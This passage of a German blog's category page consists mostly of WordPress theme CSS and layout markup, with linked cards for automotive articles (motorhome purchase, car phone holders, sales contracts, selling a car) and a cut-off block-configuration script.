                body .tdi_74 .td_module_flex_8 .td-icon-star-empty,
                body .tdi_74 .td_module_flex_8 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_74 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}body .tdi_74 .td-module-container:hover .td-post-category{
					background-color: #4db2ec;
				}body .tdi_74 .entry-review-stars{
				    color: #fff;
				}html:not([class*='ie']) body .tdi_74 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                    .td-big-grid-flex .td_block_inner {
                        margin-left: -20px;
                        margin-right: -20px;
                    }
                }@media (min-width: 767px) {
                    .td-big-grid-flex-lightsky .td-image-wrap:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 160%;
                        height: 100%;
                        background: rgba(255, 255, 255, 0.2);
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        transition: transform 0.7s ease 0s;
                        -webkit-transition: transform 0.7s ease 0s;
                        z-index: 1;
                    }
                    .td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    }
                }@media (max-width: 767px) {
                    div.td-big-grid-flex-scroll .td-big-grid-flex-post {
                        float: none;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
                        overflow-x: auto;
                        overflow-y: hidden;
                        white-space: nowrap;
                        font-size: 0;
                        -webkit-overflow-scrolling: touch;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        display: inline-block;
                        vertical-align: top;
                    }
                    div.td-big-grid-flex-scroll .td-module-title a {
                        white-space: normal;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 21px;
                        line-height: 28px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 22px;
                        line-height: 28px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 20px;
                        line-height: 26px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 15px;
                        line-height: 20px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 14px;
                        line-height: 20px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 13px;
                        line-height: 18px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_74 .td-big-grid-flex-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    body .tdi_74 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_74 .td-big-grid-flex-post-1 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_74 .td-big-grid-flex-post-0 {
                        margin-bottom: 4px;
                    }
                    body .tdi_74 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 4px;
                    }
                    body .tdi_74 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    body .tdi_74 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_74 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 414px;
				}body .tdi_74 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 234px;
				}body .tdi_74 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 176px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_74 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 312px;
				}body .tdi_74 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 176px;
				}body .tdi_74 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 132px;
				}body .tdi_74 .td_module_flex_6 .td-module-meta-info{
					padding: 22px 20px;
				}body .tdi_74 .td_module_flex_7 .td-module-meta-info{
					padding: 19px 18px 14px;
				}body .tdi_74 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0px 0px 6px 0px;
				}body .tdi_74 .td_module_flex_6 .td-post-category{
					margin: 0px 0px 7px 0px;
				}body .tdi_74 .td_module_flex_7 .td-post-category{
					margin: 0px 0px 4px 0px;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_74 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 260px;
				}body .tdi_74 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 165px;
				}body .tdi_74 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 165px;
				}body .tdi_74 .td_module_flex_6{
					width: 100%;
				}body .tdi_74 .td_module_flex_7{
					width: 80%;
				}body .tdi_74 .td_module_flex_8{
					width: 80%;
				}body .tdi_74 .td_module_flex_6 .td-module-meta-info{
					padding: 15px 18px;
				}body .tdi_74 .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}@media (min-width: 767px) {
                    body .tdi_74 .td-big-grid-flex-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    body .tdi_74 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_74 .td-big-grid-flex-post-1 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_74 .td-big-grid-flex-post-0 {
                        margin-bottom: 3px;
                    }
                    body .tdi_74 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 3px;
                    }
                    body .tdi_74 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_74 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://blogersfreak.de/7-wichtige-grunde-warum-lohnt-sich-der-kauf-eines-wohnmobils/" rel="bookmark" class="td-image-wrap " title="7 wichtige Gründe &#8211; Warum lohnt sich der Kauf eines Wohnmobils?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i.ibb.co/b73hk3J/482.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://blogersfreak.de/category/automotive/" class="td-post-category">Automotive</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://blogersfreak.de/7-wichtige-grunde-warum-lohnt-sich-der-kauf-eines-wohnmobils/" rel="bookmark" title="7 wichtige Gründe &#8211; Warum lohnt sich der Kauf eines Wohnmobils?">7 wichtige Gründe &#8211; Warum lohnt sich der Kauf eines Wohnmobils?</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://blogersfreak.de/author/james/">James</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-11T04:24:27+00:00" >April 11, 2024</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://blogersfreak.de/handyhalterung-im-auto-komfort-und-sicherheit-auf-der-strase/" rel="bookmark" class="td-image-wrap " title="Handyhalterung im Auto: Komfort und Sicherheit auf der Straße" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://img.freepik.com/free-photo/black-cabriolet-parked-port_114579-5232.jpg?w=1380&t=st=1687001176~exp=1687001776~hmac=6abf5531cc1eea438f154895bf042077e9694ff377b89c1ee5cb7dea04886590"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://blogersfreak.de/category/automobil/" class="td-post-category">Automobil</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://blogersfreak.de/handyhalterung-im-auto-komfort-und-sicherheit-auf-der-strase/" rel="bookmark" title="Handyhalterung im Auto: Komfort und Sicherheit auf der Straße">Handyhalterung im Auto: Komfort und Sicherheit auf der Straße</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://blogersfreak.de/ein-umfassender-leitfaden-zum-autokaufvertrag-alles-was-sie-wissen-mussen/" rel="bookmark" class="td-image-wrap " title="Ein umfassender Leitfaden zum Autokaufvertrag: Alles, was Sie wissen müssen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://img.freepik.com/free-photo/luxurious-car-parked-highway-with-illuminated-headlight-sunset_181624-60607.jpg?w=1380&t=st=1687000661~exp=1687001261~hmac=6dfd33387156b5d32dd4842762110f9fc0d0cdd338ee7f232e72751d5c1d7a05"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://blogersfreak.de/category/automobil/" class="td-post-category">Automobil</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://blogersfreak.de/ein-umfassender-leitfaden-zum-autokaufvertrag-alles-was-sie-wissen-mussen/" rel="bookmark" title="Ein umfassender Leitfaden zum Autokaufvertrag: Alles, was Sie wissen müssen">Ein umfassender Leitfaden zum Autokaufvertrag: Alles, was Sie wissen müssen</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://blogersfreak.de/ihr-auto-verkaufen-ein-umfassender-uberblick-uber-wir-kaufen-dein-auto/" rel="bookmark" class="td-image-wrap " title="Ihr Auto verkaufen? Ein umfassender Überblick über &#8220;Wir Kaufen Dein Auto&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://img.freepik.com/free-photo/stylish-elegant-couple-car-salon_1157-22259.jpg?w=1380&t=st=1686999730~exp=1687000330~hmac=f4a5040d08e64515159457a799d9224f4001642c0b2eb5f1a7dfb849db3fee7d"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://blogersfreak.de/category/automobil/" class="td-post-category">Automobil</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://blogersfreak.de/ihr-auto-verkaufen-ein-umfassender-uberblick-uber-wir-kaufen-dein-auto/" rel="bookmark" title="Ihr Auto verkaufen? Ein umfassender Überblick über &#8220;Wir Kaufen Dein Auto&#8221;">Ihr Auto verkaufen? Ein umfassender Überblick über &#8220;Wir Kaufen Dein Auto&#8221;</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_75" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76,
                .tdi_76 .tdc-columns{
                    min-height: 0;
                }.tdi_76,
				.tdi_76 .tdc-columns{
				    display: block;
				}.tdi_76 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_76 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_76 .tdc-row-video-background-error,
	                .tdi_76 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_76 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_76 .tdc-row-video-background-error,
	                .tdi_76 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_76 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_76 .tdc-row-video-background-error,
	                .tdi_76 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 > .wpb_wrapper,
				.tdi_78 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_78 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_78 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_78 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_78{
				    width: 73% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_78{
				    width: 72% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_78{
				    width: 70% !important;
				}
}

/* phone */
@media (max-width: 767px){
div.tdi_78{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:50px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_79 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:0px !important;
border-color:rgba(20,20,35,0.15) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb-loop-search-tpl-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb-loop-search-tpl-no-posts .td_block_inner:after{
                    content: 'No posts' !important;
                    display: block !important;
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_79 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79 .td-image-container{
				 	flex: 0 0 55%;
				 	width: 55%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79 .td-module-meta-info{
					padding: 0 40px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-width: 0 1px 1px 0;
				
					border-color: rgba(20,20,35,0.15);
				}.tdi_79 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_79 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_79 .tdb_module_rec{
					width: 100%;
				}.tdi_79 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_79 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(0px * 2);
				}.tdi_79 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_79 .td-post-vid-time{
					display: block;
				}.tdi_79 .td-post-category{
					margin: 0 0 20px;
				
					padding: 4px 7px;
				
					background-color: #fc4349;
				
					font-family:Roboto !important;font-size:12px !important;font-weight:300 !important;letter-spacing:0.5px !important;
				}.tdi_79 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_79 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79 .td-read-more{
					display: none;
				}.tdi_79 .td-author-date{
					display: none;
				}.tdi_79 .td-post-author-name{
					display: none;
				}.tdi_79 .td-post-date,
				.tdi_79 .td-post-author-name span{
					display: none;
				}.tdi_79 .entry-review-stars{
					display: none;
				}.tdi_79 .td-icon-star,
                .tdi_79 .td-icon-star-empty,
                .tdi_79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79 .td-module-comments{
					display: none;
				}.tdi_79 .td-post-category:hover{
					background-color: #000000;
				}.tdi_79 .td_module_wrap:hover .td-module-title a{
					color: #fc4349;
				}.tdi_79 .td-excerpt{
					color: rgba(10,10,10,0.8);
				
					margin: 25px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;font-size:16px !important;line-height:1.6 !important;font-weight:300 !important;
				}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_79 .page-nav,
				.tdi_79 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:32px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_79 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td-module-meta-info{
					padding: 0 25px;
				}.tdi_79 .tdb-block-inner{
					row-gap: calc(0px * 2);
				}.tdi_79 .td-module-container:before{
					bottom: -0px;
				}.tdi_79 .td-post-category{
					margin: 0 0 13px;
				
					padding: 3px 6px;
				
					font-family:Roboto !important;font-size:11px !important;font-weight:300 !important;letter-spacing:0.5px !important;
				}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_79 .page-nav,
				.tdi_79 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79 .td-excerpt{
					margin: 18px 0 0;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_79 .entry-title{
					font-family:Playfair Display !important;font-size:27px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_79 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td-module-meta-info{
					padding: 0 15px;
				}.tdi_79 .tdb-block-inner{
					row-gap: calc(0px * 2);
				}.tdi_79 .td-module-container:before{
					bottom: -0px;
				}.tdi_79 .td-post-category{
					margin: 0 0 10px;
				
					padding: 3px 6px;
				
					font-family:Roboto !important;font-size:11px !important;font-weight:300 !important;letter-spacing:0.5px !important;
				}.tdi_79 .td-excerpt{
					display: none;
				
					margin: 15px 0 0;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_79 .page-nav,
				.tdi_79 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79 .entry-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_79 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_79 .td-module-meta-info{
					padding: 20px;
				
					border-width: 0 1px;
				}.tdi_79 .tdb-block-inner{
					row-gap: calc(0px * 2);
				}.tdi_79 .td-module-container:before{
					bottom: -0px;
				}.tdi_79 .td-post-category{
					margin: 0 0 15px;
				
					font-family:Roboto !important;font-size:11px !important;font-weight:300 !important;letter-spacing:0.5px !important;
				}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_79 .page-nav,
				.tdi_79 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79 .td-excerpt{
					margin: 15px 0 0;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_79 .entry-title{
					font-family:Playfair Display !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"modules_on_row":"","limit":"5","hide_audio":"yes","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_btn":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI1NSIsInBob25lIjoiMTAwIiwicG9ydHJhaXQiOiI1MCIsImxhbmRzY2FwZSI6IjUwIn0=","image_size":"td_1068x0","tdc_css":"[base64]","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjgwIiwicG9ydHJhaXQiOiI4MCJ9","meta_info_align":"center","modules_category":"above","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIzMiIsImxhbmRzY2FwZSI6IjI3IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiIsInBob25lIjoiMS4yIiwibGFuZHNjYXBlIjoiMS4yIn0=","meta_padding":"eyJhbGwiOiIwIDQwcHgiLCJsYW5kc2NhcGUiOiIwIDI1cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMjBweCJ9","title_txt_hover":"#fc4349","f_ex_font_family":"521","f_ex_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_weight":"300","f_ex_font_line_height":"eyJhbGwiOiIxLjYiLCJsYW5kc2NhcGUiOiIxLjUiLCJwb3J0cmFpdCI6IjEuNSIsInBob25lIjoiMS41In0=","ex_txt":"rgba(10,10,10,0.8)","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_cat_font_weight":"300","modules_category_padding":"eyJhbGwiOiI0cHggN3B4IiwicG9ydHJhaXQiOiIzcHggNnB4IiwicGhvbmUiOiI0cHggN3B4IiwibGFuZHNjYXBlIjoiM3B4IDZweCJ9","f_cat_font_spacing":"0.5","modules_category_margin":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDE1cHgifQ==","art_title":"0","art_excerpt":"eyJhbGwiOiIyNXB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCIsInBob25lIjoiMTVweCAwIDAifQ==","cat_bg":"#fc4349","cat_bg_hover":"#000000","category_id":14,"sort":"","mc1_el":"25","all_modules_space":"0","meta_info_border_size":"eyJhbGwiOiIwIDFweCAxcHggMCIsInBob25lIjoiMCAxcHgifQ==","meta_info_border_color":"rgba(20,20,35,0.15)","title_tag":"h3","mc1_title_tag":"h2","ajax_pagination":"numbered","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","pag_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjAifQ==","offset":"0","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","post_ids":"-85","installed_post_types":"","ajax_pagination_next_prev_swipe":"","